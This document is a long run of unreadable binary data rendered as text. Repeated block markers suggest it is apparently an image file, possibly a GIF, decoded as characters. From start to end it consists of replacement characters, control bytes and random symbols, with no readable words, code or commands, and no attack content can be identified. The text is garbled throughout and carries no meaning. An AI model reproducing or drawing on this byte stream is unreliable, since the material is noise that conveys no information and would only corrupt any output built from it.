Ս����$8t���0�<`�ASt@! U%��H�]DM��|L�(ϛ�����pA�����8	�6LEa�G��,�Z2������[ƌ x^�G���Q[�A�K59A<L����H�ʯ���C�7=` `��,���a%eNM�Ik��eΦ0�<F%�X��ݘ�VhƖ���y�X��@]Ā� ,ag��?��p�@�]���Z$v��5:N^�M8�$�ƛ�J��U1"�3��T�ԍK�K�]�-�(4�L=��PK��Ǉ�B��6LW5}�>���mTFL��\Q)y�2~��A2,��0!$耚� &t Ft@/�a���m����G=�@�4��ߘ��6����I�	��d��B �M�lS��0��L�'YO��w0r��A��`- �x�*�� y�E8,�9�A�X��Q�Lİd��R9>�L�?4���TJ�)V�P�DI�D�@@gl�ya��.�3���us����E���a} �[�%��U6�@Z�X�E���eUV
d/�CN^���^�ٱ�:r���ń��|T�y6}`E@l�Yg����P�xN~!6��P�Y������pn�IG`�=E� xAK]�ږB4z�9�L0 �Jm؛�#$!��_�=�y��$��PE��q�D�q�*�aI	vb����Z@D�|E�h	+qS�SL�ɕ�EB�I|Ք�+xY��&����ŵ .��h#7�(����	nT�IbZ��a�i�_�Dxh):T
��z�6,h `c�؀�	7��ʄ,��X��A�y�(�ea��?���L(�B��JI������(,���F��y�`��g~�)~X>֍�@�ہhi�4�f.@���؅DX�8Y����T��M��j@�ur&Tz����A�t�#<����� |\@�f���x��,�Ua*%z��A�t@@����z(�J�V&����w
�� F Hf����p�G�C9�MY\�G8̴Q[0��]7�+L,_<�$�d�m�G��U��P�NۥS���}8*q�h�v��BO�d�[6��Vlfz�1�^`�c�*Y�Q�I�H�kX�7(E㐜grAp���	�!4�=��F�#P��J���d��4!j<��F��Y�"$8Lх���w�����+u�� ](�T�*4��rg�i)@nX���q����El�S���`�A�g`CJ$�n��N�?��B��YY6��D�@�\xNEM�^�%�MoA���k��&�!�@ ���m'��	h��4�(fZ$7I�F�]�OH�YlA*���Q[g,��G9����#0���b����M�m@p�-��Xh�G�P��w��b��^�@ �@`�����rS�e�8��<i0�� �� ��k��lG�ӝ"y��­�Ѥ�ѢMl���?��?��l�%@�]�6.�_��͙[�E�m0L�h�5����:n�?�T�P�Z��>�;�H��~,G:�Fs��R$^��!xJ@� �+���^DL��pvFOJ�T�U�!t�������7��;�Hs�q����=H�M�NqL.�N04�,<�����ͳ��v%�瀃��@~0����p���M��=h�5���*BgD@��dh�gQ�m���gb,�6Z�:��JA�O��@���
��P�i��N��PϜ��t��eno}^˱gN/�'+���-�s�r3qS�6qe�F0p1kD;H�~��f!\��AJi5'��^��x�!����"T�0ŲU]�K����1���I���	r�`��/�)L,+h́$���I�і$;�KX���N;���1� r����	�g0�E_�S
��3� vz,r&��xE�p	W�Vl1?c���s��"��E|���&(T��[ڊ���H��E�B;�A;X����`_��-r�Je5g�s6S����Aƒ�WXҮ] �f�����;�I;��0�W|�x����N�o�X+;���F�@���5`��%L�P��&@LU�5w6g��4�	wbC{��O^g`�l�9��H$�������g��te=�$@֗m��ۆ�˖�3x[�>�x�����  '�CL�vO87� trS��!��e��	�n�n�O�x��l��0�xHWh	PxCl�#�՗�0g������D�}a݁Y��Yy����B����5P�� !� � ,    � �  � �	H��A�
&,���#�R��ċ3j���1� ��G�b�+!CJK�$�S�i����$k���qB#yf<�̗0���0�"N�PVT:p$P�A�z���>�BH��	�%�E=���N�l��h���L33$�7>{�0�JthЭS�g�����ɹu�31��G�� A1�_9��
��ʍLM��.�=7�ƥ�{��z����3���K�%~�W���&8a��+L�������+A�0�s:�'Z�������C�G/%{ с >�d��ڂ��	�5UG����Mڑ��Tsa�4���/ŗ�C���}t�w�xN��d�a����H[�����RxI���F�|��J�v�]��v�?��DbA��"D�$�@%J�gA�8#+��A�	�܇)�'�u�8ۓ5!���T%Fiі��aY_=� ='Q ������>j��fy���%A'�`�x���l����N��)�^�2�܎=CP��Q�  �FI�jV{81ɉn�*P<���O���JeQ�rD�er��e��e`ALu(�?��X����
@���Kv�u81P�� Bќ�!kx:q��^�6�S�9!\�U6cS�L��@ixt�!�U`�
QX�1�J*H�6�(DY���1E`�!w(�D�if�l�J�$��e�Xi�D�Acd�O�=���W@
�R�ͤ�	F�C*�=���=�]l>4���I��^x�� �_�f�I�t-g����"1u�Cd1�?D ���&�	�]Xe���i�	n�:���@V��
���C!�4q�u6\�B�^r@��C6���~����*HsNW̜�?l�v���p�?�\4��y���b���T�d�W���?���@�d{ܑe��U3��9�F�*k�Tї)Fƞ��l ���E�3��u�[ �����.#m��,�'�3�Hπ#��Vv{O��4;E��f�"c&)0@�?�n!��G�%��i�0��Ά)�pj?bIC�'���E@z����D��DxW�!F�hjQԧ��D�%��	;#�m�~�꙲��#�A�A�
� G� �r � ȗƢ�Ih�"{$i�s���di�4�����C���xH����9,_9(}�2#��]b�-em��_P����\|l׷����op��"��~�)	��>�� V� �@.(A>�:�@�P�E;-�!Č�?6 (qu�m3��A������B�$6B�|e�_�Q��8�����A���|o#(�A7���|)s��!�a�q�@�� X�c���d$k��~� w��?p�X��s���W&�mu�e�K*HNp��� ҙ�{ƒ��\2J�3����W�T �"�}���
��6a�#,2#Y9	 ںLb��C؀
"�����(W��h�X�P�aPl%A��~DR�_�,���xRLnՈJ�׺]4z��S�@�acr���?�6h�+l�S�fhW
�v��~4�ƴ45	ЇX�M�m�'��g���~� ��@*0�	�Kd��hH��Y� ��Z7��XF��K Nc��S���K%���BoD5ct�@�j��F`u+d&Y�Gl�u�d+@��{�K҃���?�%X��l@��!�"�����G~�R.�fF�uJCB`�!�*�u����, 1I�J���0a���o�
D��'�p6r���zD��C�L�C�!i�WU�4�$�#�'������T�R���G.����GO�^Y=�����[�s��!g�����ID�)���\0�#�lA9�o��L�$��r�ߋ�X�F��(w�lPV7Ea?���$�lY�����Qg00�4D�@-`& �&I��d- ��2,��X���#
W	�aƍ��S������Ε| ��"7�4/qU/!B]A$$h6@y:�(�jU!tA�:���׎���zo{�������$�YAB"�.Al�qP��a!��5u�`�ջs�NuP�l��ւ�#"Sn��!�����IH�z�@Bҗ�Ex/�Y��b
�|wԶ�A	"ұ�p!F�@>���w��d��q4�:�d!Y���x&թ�>�6�}8�~�0��e��1A�;���~n��S#@�aB���1%�+\�7{+{$��������{�X�>�\�1� �^D��������Z �7����tF�A�u�"���$)�b�4��hȘuI�~ �zІ�
��ic�K i� QҋF��#�'�F^7�y�U�X����אe.��]�byge=�*��V�g�D=��x�d)�N�X<q| �1	 ��?#?��@�r3�l?'A�A�n��Jn(Y��b�h��w�Ex�!V��z�q�b��D�ـ.�w^��?��3H��K@�I�a�!�����!ClU7�¥Qvl�u��C�$Y_1bdFy��I-Gwπ7�q?���,]�h�f�c����VYX�E��e	�.�||	�u�fcJ8��-&0
�QX|+ �=�Gi�P�UZxb4Gnd׉�M���&ԁ6PQ��D�%D!.���A�W�\8]�W=�ǋq+�&��s��0��D/W��n�*�5�8m��?tH��6ȍM���i�p�?�<��5�8Hj���nWX��	)��R�vHG�;�6�ȏ��3rW�PUK�]I�F�S��QGP���z�sY ���V�U��mV� ��c�W��b���CA�Ą�]�X�'pH=��|�4AGP>zU���8{|�m�iD�DK����8���}n� PNvN�_����=OK�H�Q1O�c�40`hcІn�Q�ĐN��*F�؈�Pr	h�a�>��G��|8��)��s�69�p�C��Y8KNȐ;�_G�X�`5g($=m�H�]�JG��#p�y����Qp��C�悢&t�b(����s�w_�Ka���#�g`aF�tH-�� A�9�Hl�gD��C� mzij�Q7:0mg�����i?�}�FH��rA���(�0�6�Жd&VV��?
�~�a(-����(j�UH�@v4�Vw���ϐi'P���_	Vb�=D�}�6T �aY�b[�;T���\uH�COm@�E����S>�$\����|�͘�&+�}��}r:qB��tc���Fcb�	V�G��g �-�����=U	]�K!z�VW�V�3���&��P��{�:��0��?X� 7�	'P�H���G�5\I�C�W��J�9.2&U�hE7�Ѓ;������ Q?���`tC��K8��	�@d��VF_��P6w8q�>*& ��`5x��C:�#"h�
ى~$K :�$�}�A�5�䴆:ق ���i� 7�o��t��p�ُR�ՉY~y�b���0��G~�t�9pb5ZG
���t !� n� 7˨� �T>�����q�����v�P �s�P�p+ɀm�9�z~R1�	t �8���l"UhPT�����m)�c	D�d��ف��@= l	�DAh;������еA#4j����8+����d�V�f�A�db��P�Vh 	�pP 7�0���;
���B!�8�lc}}�
f5P5�U��1��ҩG�fD� �_��8�Oж��[���A��8�ͻ����»�,}l74!�w0��|[8��"p?wA=5��d��S=^ �mpD�m pC76Q�wY�Qiɖ��[�FZ��@?����9�g��_���м�Т���;
���P���K���t�@��w�!��
��������R�Y�U ��0�h�D������
�����\��D�@pЁ�(: (���r���q�3�]6�M8v@2����Vf�[(X�m�^������\�0�V�V�a��OP�M �pJ{$���B!1	�a���;�Wv�
�(���P-�T̿O���p ���\Т�01	���@ŋ���:�4K�>�R^���é�˜I�U�H�y��8��@I��X�`�	e>�e���dJ�%ɳnEWb_���cgu�*�;@m[e 0�E�T����^������K�`<jaC���m ��{��1M�D���n�˝z�b�P�p-���
� � �\m�-���e`	w`Ȕ�U�1
�a��A( �:����x���ʽ����� �Qn�3y9@ape�
e`�<�:�M
�����t���:��pP
�!��ҡ��7�	��ܿa	��	tm��	�=h`�P��u�O�� 1�W1�[#���-p��^ � :P��$��c�~A-� ���p���\��`e8�ͮ����,� 7�ɨ�4���(�x���rK=H�e� �ֆ�[0Հ��4ha�[ȅ<�@�Pa�?�Ҳ,r0�>��`��`�JQ�,��������-�=.?]�@���\�Y|�O�����a��?��0����� B��e ��� (�0
�P��R�n\!"e �^@l�[(���� q=-��@.��G�ʐ�O ���� �}�]�CP������pPM-m ҵ�<��@,i@:=���ܵ^���@�l^���� p�� ��#��0���� #�
d-DP6P=�1�"�
�P=���7�3�n'���3������>�Y� ��0 ��I��{�je9��pT�P�DΘ������kty����8�
E-P���,A�^0P���0&�k�$.�e-߀��PL`	�����p� 1|h��	nx�E���]#p�~�T|�@����*�CN��� �\���Q��#.0���@���b�<�--`�u��(��~(��~������6���	�Mn�e�a��~�����X?�L�ǫ���8/u/q�!�`���B��׋���]w��;����0 U��0 �.> �o;Pɉ	��ap0�ko�K����S���>�� h"^���0M ��x9���mpPp���?.��� ���ہ�P��+�^`�	�����	��@���IA8=D�������>�f9`����߿;��������
���ŋ�> С�ߢ2�~Se����؝C�-ܹ�`z���ƋqvhѢ�)h$��b�T�D!#���l�","'��;y�N�[r���@��.B<���!(���;�>�������o�Nc�ۀp�l�f��?KJ͝�v��0O�ԑ`�ԃ-a���O�<>�
�7�\�Y�����|`��8��*���?X�H&��������g8���g�E���f��;�ع<�w������拍�U�r0�h:���.r��F8��U�	��̙⟬��#X8ᢌ��;�6)��6�@���>8H���3�/ڸ���y@Un��g"���.��o�����o>�.���XR�s��B����0�h����8'!��	G ��b�-��dF D�J;�
�KC��.� ���./��`�=�HŔ��I(�I�o���s,�F��Ĭ�ڱ�*���>��9T�#��������a�/H
(��H�����M�9m�B�����o�6l�h;}t�b���;��hD��QW��y��'4�ѫ���-����t�(	��T7�b��t�h6(�kW)<(��@��`�ٱM��R�C�Ck���A6��<(�z�1�փ)Zt��4&�:�#"
?tJ10
C�:|�-"LD�)ԃL�ZV�Anj���"��t�ӣ���r�\/����I��%�g]!�������ٍܗ��wٙԛȶ��;."bT�����$ia˹,����p��L6i��0��n��*i�bʶO�"�ɛ�y&!؂[�����y��]v4m���F*C�2��2b(�x�1R3!"�氤��a�����Osua�oa/�㦝U����1�M7�o�:(�a���c;��6p�;<�PO��K��@�T	\�8̡@�!��b���o�C��怓|hLm����@!�>>@�^ �B1QDX�0L�����@:�ą�+0jA!�0I��*�?���,�M2�?6����=���xƵ��J���ǳGM1iL�AD�왣�&�p�Ó�I���!l�pbL�+6Q��XR��%v� �p"��ET��|���7����$�whL�H����`���F@��}�����To>� ��!����1������k]d(f�Hmu��|�0��A1�r���w�F6�#��Ph���.��w��������lF;�S�4BMm���Y�ز����p�I�P��X��d8�/��P��Z,�	o�*(i�Ҏ�T���1�9Gy��a�:�� ����T	��4%|���b�H{�t�7b�$)��@-�\� ����I�L��Ү�؆%:i�� ;kч�3)�cP4
!8��8�P9�@�H�,i|�8�����:�M�PPh$�4��hD#�Ơ�"�A���J� x�LU�@p̪!�C���FDS#璣"�怃8��;p��̢�	7�#S��I�\��N塉h��;,A�m�%q���X�P
��$=�h�6J0��#x�T�,�� J�+�9f�𨟡����9�q���3���G��@!��V���V���w#��X�!��Na�7���~J�<K��L)8�$F��h��sp����p�ఄ��&�b��fB{R��҅In�ͧ$�,����`Q�Ы�Z:Ji�y%�h���(P��& ��Ш��l�L�"]�e-~ �/r�<(I�,�t��]8{���"/2EK�&���xʳ7r�lr+0�/��>�9��)��z��FoOQ�38EhN쨿�p恞��6������@�U3<�:3N�hr{��Y���)׶��T�:s�t� }#	��S���H� 䡌�(S\0�1`w�|P�޸C�l�6�J%x�u��kw�^BO�8���5	և� �@��ad��S�L�\�ǰΎF��j�P���� ��U\�Y[�%�a"har×Y�.���Ɋ��1X��&����&hd��^�bS���
�?� �p����Ay6�{B��e>�,�b1�	(��
��w �P� 
A&&�Uϋ�]�ڰ$*��|	��x�������T��{��EO�]!���FS���xXL�M<� �V�L����IR����*���.�S�I�����F�\:��N��\�vX�v$�A����c
���ALI��<��� b��:��z	�G6P��H<�-�IW��L�N�� 8R�!�i�Q�B�\�<uQ	������:������
8����0p�t��X%����9��z����%�"p��̓*�.����	�����)8艒� ��L�������-��/���)��hھ��#��;�]3R�pY��������� !�B�;�;� ��X��	8PR*��=�ؙx�؀ޒ��$*È����H/
ʔ�C	z�:T(�(��D��h+1�ک����5+()�')�&�&Y���_لr::����0.�AxC[���; Ȃ(��g��"��sEC�.c{�;�CǙ)���)B����
��x���sа$s�0��*��)�Ө��*�"'�i�6(/�>�-����H��H��Z�(c��(u�t��x�Q��Q"���É�� +����
��:4t������w+�o� �At��H�պ<8��Ș�;4��" ��蓻�QZ ����8W��"#�8.jZ��!����k�p
t	ن����F���)�L@�^I)��	.(L`��9b%�CѿЋ��ǈ�>h��7;�����XlEk�ўc§Xr	���w�@F�;�a3{�*h��=�&� /x����I(�ü�"P�ŗz��8�^��Ƅ�&k�K����H�/R���� �j��%Ȱ:Bvx<�:�җM��X/�pCC/���A�h�����I�����Qb����(����L!@8S�$�	���H=�����|�Br{,�����Fv�V�+ˢ��P��.������K<�}�Ƀx��x Q��Cl Cz�*GNy�L)�آ7z=�+ۑ�P�W�q�:�^S����Τ	�0�H�1i���0��T҃�/��>���8���I��I��E�����N��E��nP ƱQd��!��`h�B���]��K�>L���z��"�?8��p��z�ҋ�R����C�>� -=���H��܋h�
�4O�	FJB`�8	/�/\�����*-���>��!�����Jɸ���� �P .aǞ�H =����(���	�!P�L� l�-*��O���2����6� '�%�-�
N���(�(��^���ԟ��B3�#�9xP�� .x���0��H�Ti�Ѐ��'0
����8J{���ҋ�49W���g8��"�2�O���)+��+��#��Y�' �������� ��L�J��(j�gavM�����`-S�VH ��@��W*C�*;_�E�:U����X5!h�]:�*�%c�0y�i�ø���\�C�  �@��x�M�.��ؙBp-�^����N����!�Ё�%��O������Z��%ك���F9���Y�����t�������C U%FI�0(������(1l�x�!H��4���d�j9��GLh��,����",���ڻ:�QJ��c8_�4�^�z	Ǒ�B�� �@��!Uؒ�8�`H�;c��С�H�^K�x�(��8(�Qe�����pL�u\v$C]X����Z 6_���,�T�������`¤s�$���Q<�<�	B�XN�"�E��t��Q,���P��m;�#�b� .����ji�@��7��W��Z,��,:'��ڃ��N�`�n�/X"a�	�A*�l��!'��C�`�Uߋ0�(JB�H��#�B��������6�y<��(0��@�iOS���,�J�|T��P�ͅ�C��g�j���8�]���@����h�B���M|���`�7�C��Z�z=L�(�������|P/�ڮQkEOs�.�`����������0�zY,��*�Y%Y#���;XG��𘃘V8���Px����t��e��H�C`��ň��Id��h6�����	cP��T 8��m�]R�	$F��gx��U���U�[�!��K�8���b>���p��4��eU��H�tL.qa���`��h�jFݸ�\����UcH ��I�ؽ�.���#���3W,r��j����:��q�8!VP<	�Q: �; �k���=Zy�|�z�(.�
m.U��%Uk� P��LQ ��yĘ�	��8���ւ�+�9�Y��y�9 
��7(���>) &����QHiOq��c|�G�;�f�h� �8�itM_�yeF��8�Ձ�t�5��Q�cs����ǶV?d0AP؟6fT����I��A�� 9܁ƉQ%�y�o(�����u���� 3S2=���\��!]H�g��4��B�B���n�1|2�D���"��kV ��Vj��X���˻j�B@ijqP���3�
����
���2���Nct�?��fF��c+�f�B�)��,d�4��E4H�����!��}d*���h�z4��R���Hj����m�c`*']n�A��Q@�~ݳ!N���5��|9��4P�[V��!bf	�Gl���i�vX��𖓸�;*�1
&�޾�&N���c�5NW.)�ӛm�:�x[kS�#<�j��B�P�7x�*RL�"��D���A���R�,̓~�Q�fps�#]�Mc�������8�|�dｬ2XR��*���=������!������	���9��:�oX�;���� �k��R�X�`�ͻዀ
@�ցY�jUQK2�@�ժ�
s+�+��V��g���V���b�X7�L�Cn����qθ��p�Wya���+ʃPg8�?i��㢑$���uy��Li�vx�A�\���9��9 hO�x0z����$�ò�C4�d��_��I_�̎�N��8�Q��x�`��E�+1Ga*$w B�����	����O�x������EA��O��0Hd
Z�*���Hy�_�4H������E&d1"��K��*�Y\����V��5z��q�(��	��x�?�4��L]Q��4�:�;x�+s���-0�y��¿��A2�"ƌ/>�� �P��y��ܷ��P�7���oR��f��?!��q�@�Ln�f��E�S$azD�H�9��@�W���"HTd�����g��O�:`Z��ƍ !� � ,    � �  � �	H���7�Bp���'�aB�Ł&j��q�Ǝ��u��dϿ�WL������{B��X��qJ$���N�@�<a���H.0��gNBh
�ŏ8����'3�^��Cr�ɍ-M��z�eЌ;{b��_B��>�*�������)�N�/;�ɱ�F{>�KV����3_��y�?�3b��Sڄ	� �� U�@����a#�ȴ�T.��@�hYk4R5�+_e<K0�̳��	�d9R���Y�׀�ܵ�4N���}P����2��̘l�\U4E�edRJؙ��W"�U�v�ADY-5h���D�U�]��?��;AE_A���_�Oa.��M�Fu�W���[)5��O�1��h���h�mt�xZ����W\� 3�f|v�vbo�'�  Q����a����N�G���SM�9��HU}��x�UXPG5��i�it�	�e��@S�G�>D	��@�
��?�C�|N�p�D�U��i5� X.!��R�Q�)��	u�v�4�UF��j��6�]��
Cm�������7�Q/�
�@Ϥ沔��N��H���d"��|&,e{;�UHNwy��%ڂ�MtQF�P���%7�jЦ  ��g���
é��C��(Ur�N0nd�5S�5q�����hgq�X��`yEV{�dك��t�����jV����Ei0�@9;�>,��@�$ߨ�$V�k���X�m��e,��>N��e�Y�V�	�-���
��)3��"��hc����l��wH���úA|xAHa��?���MѲ�<A�NM�c��S�Q[6=x��dfۈjF�&��N��	$P�
@D���ؙ|�v"z�\C��P�ĉjp���l�M���/�3�@��i��,��UD��a��z�_����d#��d��9����1��s�+����X5��H$$��� e#�> DAV&���S�{Fq�$��Fs��,g�TԠ	W�c�Q��b*P_p��/٘�	�������?�G>���P�G%��22��i�H�Yɤh��c�	i8�?QMq� ��G��l�j��M�`���f���\�:��X�O��
�m"��
��G��r��#�C�?�!��#�`Zs�$i7I6��r�cж��G*�Jg��%SD��T����xћ�@j��7�)���>��=L�*@�Ԍ.��
d�5<�2s�f���"���#dc��E�ֽydQu�N�7#(HP��lX�����m zN���4��hYX��N�Q��&��	&h��Ƣ95����F7���F*�~��4�G�D� �sM�v�?$��D�\���k��4�B�>�I ��,�S��p�G���>L�K��!N�a�a��1ӡ����q�h-Ԩ̬(!?���D��hF&i��p�&��`0�Y:�*��Ê�����Mh��FxO �9�˥@��ɕ�s�@6��iR��ʌ�>�<Bs�1����wbCMo�ME����k@aN���(�ra�Q��f�&�5/��O斕#���H@4[T0l��e�? ɏ�2V���2�z�~(r�9��R�������z�>Yu����+��r��.*N���DeK���#=s���.g����5a�D�Q�@��Hj6N��~԰����q�F����Q�Q�.uG� �Q4ڨu��$�k�ͥ"�,��R���L����V2VJE%N��%����y��H�Sy�T���F����)��K%��Řa"2H�#y˽��'Q�
 �>����&DX|6��$ �q�J�q'ȸz�K�T�,���f󉣘!�na�K�Gu�" 0:�pb?P��c��J��4�)9�
=g�ϊ�lX�-�@`#���F*M�����/�������/��ɉ� �L�l���G3��(-���Ai���臥M��f�b�O�H�僒YԹ�5��&*�"H!��0�)�"�!'�y6&`�%%3\�H���B�h�26��r��t��C�b��\]#?҂��4�����w>�I7X�%��(���+�VJ����c�Yl!�A���d���C�� ��Pc��n���ɤLް����l` D��ԁ>�n ��:�`zV2�2��Mbf�C�T��B�z�"�4 B]XdV�R�U��G�
���C_�O2����h���Elv��xiG��������@>��*x�
Tl�z�9��! #Q1�N��,�`�{��']OLp37Fi83�z�����IM��!���|����� �d�9�늾4��*L�BV ;�*ІM���t����#��>c�����E=��=���pL�&]B]9�aL�T��6`�x��2� ��>��q��}x=TQg�,��7�r(&:�4�df�N��.�-42=S�=C$%�k�L�\Ed[��P�`;�%H�%z'P�WL�i37�F`5d`��D9�h�;��W8!lC/g��d�)��R/��#���3�c|>A|���p�H�$]��X�>(d=$a�WD* ��PY3�`A}��>�uCc�H� ��xd�WDB ]T��0�N�rY��#���%��QEG)� IGH[h?��t��>�΢pL�l��\!����>Q�}�f�Q~:�M�u��I����B�O�)O���W$��]��������P��y%G-�y�'; ��G�Py}�L��\��\�8M�� �1)�qÂA�pZq�%�3�#�Qx�#�IWXJ�H��ηX�F}��X҅)�^ϰ# ��0��T�P
�`LM�H'����)6<�EC`WrG�^�r5*�A�b"b�BfS
gTеT��LG`�����|��0%7 J�t}�X�H`���1M� Iܳj"�@
3���5��S΁r"�0��]�(DHm��>�`d'��œ�4v�fcW��m0�UYBIKt�M�"q{(Ur��$=]4�&#d@�KM^��]D�\��U�T�!;��&Q� ��X����m��fQyiv"Rqf=��4<��&��E5*��4$5#�H��qO'��  ������[�a�4o�y�E��:'�J�`�R6z�C=���ő,αY��A�W�f� �X��sxa �,�g%f�Ф�ڋ�m��u�)��U]HQpل8eG aYD�CCc��HըOd�Vbd�q�t*0
��)�#*��Z��j�US1cx������$A��U��~�dG��E����ً�@?	����7������gs�g�)#�Mn���J�Vr*p���FQQ��n3;�(�Q����hՕ�b�T	zq&�iP��C��fa~Qr�`���P6� ��,WS�f��1g�"J�:"6�W�Q�Bb0������w�4ti~Ԛb�T��t	jM�	��Z�<�P��X��e���>�A�^j�=^����`�1�#�t`�>�"D�p��'�M���GH&����} Gz�t�9�: J:��	�tGP	
���L6CP`<��@� ؕg$�!���t0Uin*�)��G�@1�!1X=Zdt�C"8b9�2d7�*�XGi	�?��P�Z�(�ov��U	���4띱ZY:  G`�B�CG0�Q;i����@�a@�ipwj	�dR����FY�=6��o�%�c�:aO�dVGU*�@�(�9;ٰo+z[P�5��%]��i��?��@D��&4r�T1:O!W�*F����8�S4�+=陴o���k�N
`��	ڄY��fc׷䛠�	 ��8�C0����Ԇ��V���P@�C[ ����ksx"��Rab&����	�(��TY�y�*CP�����
y���0�XD�b�f��fX'����	��%d�H��&w*ǩG��
4��!(v?\C��Jj�@��&���8rx�2
a�m"ܯ𺪲+]��L�q3۷�\Y���'}�pUPD��K��xY�?�a398�z6�R�̃d0W ��E�qCwS��5�%��0
P���?��*�dW���|1e�7�	P�׷�;�v��^�Ƥ;��������Cpe�-Xs#�#&�"_��@.�`��TA��?hdU��0j&8��UЯ��x��C�ښ��+-�e�y�@��-�G���4QYs6?�F��p\0
���!pdO.u1M��4�f	�o� Je�c"i�_�&�g34i�֚ �̂؋�� ��_Fv`|��l�}A�	��B*��W�ٖQ:X�����_2
���w����sM�dh2�Ri��Z�Bƴ^0�s�f}��ƺ���sab���>�v��EnU@�)����0bYuI�X3;�s8?�? 	\όl,+�k�C1;՝���Eyk��_<���H�d��Lv�
U�����>=��>B��G�]�C�Zd`}q��4�6�`����p� �@�<rM�'�ob�(u�3�>g$�|��f5T��]�I���Ҥ����
�����`��ɗM�L�iʕi��uܗ?�u}���4��"D�-r�v�&��P[��h	�Ƅ$�(i�"+�>�Y	g�"J��4�-	����ʴj�h�l*B`��?cn�ݻ?�� �3Mϣ`E��ʑ�5�k�<�h�k@�x� ��i���]��h�'YHv�s� �O�0���}L�3{��} �L��:�� nX"�� ��|#���5�s>etלB�#k�'���WX����;�=���� ���0������8����Ai��m�A��C�� InV4
\+Ƃ�?�[ۭKC	=H�&�&`2?
������p�V��z�Mؚh�G��%;�����l�H�m��e�ƞL�j]M�3��BTQ�ư���m�&ʈH� 4(Q� \�t:D&�.PE����;��ј���}��\�z��Tݚ��&��frK@4�7�v��E��7�{�MQ�}���m1�D�̆��zhs;���Lƚ���R�� ����w8N�8�}�yξ C@Ք�6��JH��Tj?���M9W�5�p>0��lPĪT����xF��JT���^W�	��O���*��� ��);:��ۍ8ܷ��"Cnm��ީ�����_	��Q�ڋ<��Z������ ��1�>��۬�{���
y���)�x
%���L��0J��@Um��f� 	 ;'@�HP��HQRG~��ai|+��� eյ�kf�o�O����Ȗ��S��\<�(�p�������e_�(Ii7�`�)���@C���s��e�����P����p1����>��eK�	.L�0�i��I8�R��H�40�K��O�:6ZpH�Gl�*���!G�nG���W�H�?�!̱%�P��m��O_�#[
~ �ҿ!�t���+�!�РѪC��i�E`�왠l��0p��-U�%e��ߏ�&��0j��@&,	���	:�e����,��x� l����э��#��́0�R�C�K�u��p��L�دc!]h�剗�C�x��@�U(�Ҥ�!� 	N|`��`�n�������&�e�xQڄg%>��y��f�n���! xf���j����nr�j��dꈧ�2�*�4�H&4!�	A�h
B�08H�jQ��� �z�J �
¢��� X �2B#$�h���;	?��$��>� � ���֪(m��j  �
jm(�Z���;C��P�	��	1QE/�@1�ـ�����Q
�������.T�ǅ~ंC
��4<�H�B]�,R�d��LuT� ��~��5�F;�FLӡ��(A3a9�
 B���(��^��/:��zIuF��{�?=��e9 y� �ģ����@����O��F��Y 4�(&�K�X��U@�%��Z
�[p� ��ʠ#8Y͠
���?B��C�4��B�h#(Z��i�K�4FE�
� ��2�)�1yT��3���?"�Sx?I�w����
�:�T^�i�AY��*�\��?H ���/(^�b
�!L�D�"�^�^�k�8�x6�Q�xf��{��Q��P�0)#HN����b�a�ӑ(�D]`�,���N@#jVͪ�r0�~�) N3a�j��
:�� (���D�1o��`�Q���(�ߺ. R|��Y����E�p�+��Nd0.�)c>B�CQ��]P�m�EC���w6��N5�rʯ�Րa��6�k���@��(pDH���@���=�a�BT�gP�%��Ѡ��6��;��h�sIs�"�G  ���38���:V�j�]]ئ��u�������7�s庖���ϊ��p�?��((�
�6��8D��ų�l,�	����?tMbC�������h� ̤1
HD"*�GK�-��.+Z�?p0/Ҧ
N�G�\��n��.�a��>p.@�N���P�?�(x !,�fm��C Q��5^�D�cf�NL0	Y�!��#��c�HH:�܏��|�YN`��;��Ø�y $  �ĐO���-,ł���h�NBQ� ��q�����E��biY��@q��'�Q�28�e������x���t#f�1!:�`���K���d�%���%�$$/mZ�R!���nR���:P�4�^@�X��� %p��Z0�$��*�	zȂ4��(��VU@�'!
Єv��@�]���4�#:G<�O������+���0�2�"��O�R�<�橣a*,�)=��u��I���q((k: C���LE�BR�?<��*�0�F�4M���(Y"����c�Ćjf�I@ ��^p���WW�!_��D�=���f�pX��
w��%�d�;Yo[��^8��[m�����h�9Q�F ����G���E�e��(�@�3�Ț��j�i\���a*���~D!	�!��". ��L�st�/���@	�`�vv����Q��<���|��@!JF�� �!�� B���`�z��&Cr�Zׂl0�V�"��78� U�^*O�G3b�l�)�� �J	UIn��l %����6����&]����$򼢘�X�3i,CD�2f�U�҉�D(
P����D�*�pӵ�@�F�U�'8���m�gP ��hĂD�0�N1r��%?��%�?FK&����Ap
��Is��ؘWvZ���
������6���� �,��'����%�q$8z�D4���*<�	O�,�1� ��LƤ������/9А ����Y>���T��sB��HF6�s_�� � �s@������'4?'iQk±?D��T5��Ё|P&!\{���`�X͊C\�M2��S��7�+g���HS�?�;�3dȣ!82�+xơ��I	W_i(����m��@;��m�Ï��9:��-�u7EE�'m�1��a���
�1�\ ���T��p$����T6O�R�`�������Y |Z��ٕg�K|C`�H@��؛��b��+Ϡq�DcA����׹@"�2��K>��N�K��� H���:&�B���;��=/ ��>�� U���;�bh���BX�EP��iA8 �x o�+8� �(�����h)��Ɉ � E�� �4�?�8�������(��c�o�E @n�6`�'����%��Y��/
�0���h��+��P&8p8/�shL�g� 
K�X�BH ���?�+�ھ(.(���ؒ��3N�
����;Jň�69�&@_��탃<ӵ:[��`8�p`n8�1 (�j�bX�\��!��T�? ���Zb�3�3r-V����^���b`������ЁE��s� ��x�o��P�6��J��)��*��
B���3�^�y���JjD���_@��R@��:�*���]L�z��x (I*|��`�*�Y�0��ei�9H�� �s-�w0=��'h����E ��2��o��0H��@1r��Q���/)Y��쪣���m� 6H2����;!��@>wx�p(�`�K�yId㰉�4��7�$� �2/���C( ��j8�Dn� ���K��0.�ʌ�v(C�)��AD�K�`�9<(�2�2.x� �9Q��h��܍B@����Hd��o(���˻,��L�s��T�;`=8 :����:�F��8�:�) ��j-�30� �D�m O^�`V@�yJ��� ذQp �������Ȳ6����: ���Y���� ��ܾ0��H��J4�� }ԝ�q��cJpP@�ǝt&�K���������A2�!�Q&���X�2��M���C(��(����p�� L��k�����@N��)�):B�����h�>��9 A���;xK�MSL,'8��%�4�s��M,@v�;5ѸL����o <��ݨ�HV��0��0��:��)8���,�]{ KX�s��M�+��@k4ذ=� X(�'�{4@#9Iͺ��:Բ��s�0dC+��!Z '؃����20\�UVaL>��E/�p��I�|��K�:�ℰ�B��:�C�,�bPϱ���I4 �<W�#�9�@�� ..�/�;���?87�1��R�9����~+>�"�0ؾox7o�G���R��}�����{�M�S�;�m؆�� ��L����}�m0��;(e���kJh�:��p-2�V��5��'؄M�b��3rą�/�